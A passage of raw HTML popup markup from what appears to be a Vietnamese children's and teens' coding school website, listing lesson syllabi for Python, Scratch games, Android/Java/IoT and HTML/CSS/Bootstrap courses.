&#215;			</button>
</div>
</div>
<div 
id="pum-9576" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9576,&quot;slug&quot;:&quot;level-c-kids-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9576" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Cài đặt và sử dụng Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Chương trình đầu tiên cùng python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Cấu trúc chương trình python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Input &#8211; output</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Cấu trúc rẽ nhánh if &#8211; else</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Cấu trúc vòng lặp for &#8211; while</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Danh sách</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Luyện tập phối hợp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giao đề tài – Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9635" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9635,&quot;slug&quot;:&quot;level-f-teen-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9635" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Định dạng form và bố cục trang</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thao tác với các phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Thao tác điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các control phổ biến trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Thao tác với form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thao tác form nhập liệu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Thao tác form hoàn chỉnh, kết hợp nhiều phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Triển khai mệnh đề, vòng lặp trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giới thiệu, làm quen với ứng dụng IOT/ Cài đặt, triển khai ứng dụng IOT</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9619" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9619,&quot;slug&quot;:&quot;level-a-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9619" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PHẦN I" /></p>
<div id="teen-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Nhập môn Scratch + Khối lệnh chuyển động + Khối lệnh âm thanh</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Khối lệnh hiển thị + Khối lệnh sự kiện</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Khối lệnh điều khiển + Các phép toán</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Khối lệnh cảm biến + Các biến số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình vẽ hình: vuông, chữ nhật, tròn, tam giác + Vẽ hình lá cờ Việt Nam</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình vẽ hình vuông xoay</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình Game hứng hoa quả/ Đồ án cá nhân</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Game vượt chướng ngại vật/ Đồ án cá nhân</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Chỉnh sửa Đồ án cuối khóa + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết Phần 1</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN II" onclick="showHideDiv('teen-a2')"/></p>
<div id="teen-a2" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình game Chạm bóng</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình game Tín hiệu giao thông</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình game Bảo vệ biển đảo</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình game Bảo vệ biển đảo (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình game Con vẹt ăn trái cây</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình Hội thoại 2 người + Lên ý tưởng thực hiện Đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình câu chuyện + tương tác + Hướng dẫn thực hiện Đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Hội thoại + Hướng dẫn thực hiện Đồ án cuối khoá (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình làm Ứng dụng luyện gõ chữ + Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết khoá học</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN III" onclick="showHideDiv('teen-a3')"/></p>
<div id="teen-a3" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình vẽ hình: vuông, chữ nhật, tròn, tam giác + Vẽ hình lá cờ Việt Nam</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình vẽ hình vuông xoay</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình vẽ hình vuông, tô màu hình tròn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình vẽ hình theo quy luật 1</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Lập trình vẽ hình theo quy luật 2</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình làm Ứng dụng Đoán số</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình làm Ứng dụng Tính tổng + Lập trình thực hiện Đồ án cá nhân &amp; kỹ năng thuyết trình đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình làm Ứng dụng tìm Min, Max + Hướng dẫn thực hiện Đồ án cá nhân &amp; Trình bày đồ án + Lên ý tưởng đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình làm game giải bài toán chân: Gà và chó + Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Thuyết trình đồ án + Tổng kết</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level"><input type="button" value="PHẦN IV" onclick="showHideDiv('teen-a4')"/></p>
<div id="teen-a4" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 1: Lập trình game di chuyển khối</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 2: Lập trình game di chuyển khối (tt)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 3: Lập trình game Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 4: Lập trình game Rắn săn mồi</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 5: Dựng phim ngắn Rùa và thỏ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 6: Lập trình máy tính bỏ túi đơn giản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 7: Lập trình làm Ứng dụng tính diện tích sơn nhà</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 8: Lập trình Game (Đồ án cá nhân) + Thuyết trình mini game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Lập trình Game (Đồ án cá nhân) + Thuyết trình mini game + Lên ý tưởng đồ án cuối khoá</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 10: Sửa đồ án + Rehearsal Đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 9: Thuyết trình đồ án + Tổng kết khoá học</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9599" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9599,&quot;slug&quot;:&quot;level-f-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9599" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Định dạng form và bố cục trang</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thao tác với các phần tử</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Thao tác điều khiển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các control phổ biến trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Thao tác với form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thao tác form nhập liệu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giới thiệu, làm quen với ứng dụng IOT/ Cài đặt, triển khai ứng dụng IOT</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9588" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9588,&quot;slug&quot;:&quot;level-e-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9588" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL E</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level"><input type="button" value="PHẦN I"></p>
<div id="kids-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Tiêu đề và định dạng văn bản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thẻ form và các thẻ input</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Kết hợp nhiều loại thẻ thành trang hoàn chỉnh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn CSS</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Định dạng CSS theo thuộc tính</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Định dạng CSS theo thẻ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thiết kế website theo chuẩn responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level"><input type="button" value="PHẦN II"></p>
<div id="kids-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn Bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Hệ thống Lưới và Responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Menu and Nav bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Web Template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Ôn tập</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Các dạng Form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Các thành phần trên Form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Các thành phần phổ biến</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8047" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
